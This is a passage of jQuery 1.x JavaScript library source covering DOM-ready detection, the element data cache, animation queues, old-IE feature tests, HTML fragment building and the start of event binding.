		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
